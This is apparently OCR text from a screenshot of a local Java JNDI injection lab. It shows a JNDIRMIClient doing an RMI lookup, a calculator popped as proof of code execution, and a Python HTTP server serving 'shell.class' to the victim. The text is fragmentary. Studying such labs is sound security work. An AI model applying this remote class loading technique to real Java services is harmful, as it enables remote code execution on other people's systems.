 项目
JNDIRMIServer.java
JNDIRMIClient.java
JNDI D:\Java反序列化\JNDI
.idea
src
1 package org.example;
2
3 import javax.naming.InitialContext;
4
5 public class JNDIRMIClient {
6 public static void main(String[] args) throws Exception{
7 InitialContext initialContext = new InitialContext();
RemoteObj remoteObj = (RemoteObj) initialContext.lookup( name: "rmi://localhost:1099/remoteObj");
9 System.out.println(remoteObj.sayHello( keywords: "hello"));
10 }
11 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
e
本 10.0.22631.4460]
ation。保留所有权利。
top\test>python -m http.server 6666
ort 6666 (http://[::]:6666/) ...
[16/Nov/2024 23:11:00] "GET /shell.class HTTP/1.1" 200 -
[16/Nov/2024 23:11:20] "GET /shell.class HTTP/1.1" 200 -
[16/Nov/2024 23:12:12] "GET /shell.class HTTP/1.1" 200 -
at
Caused
at
at
at
...
进程已结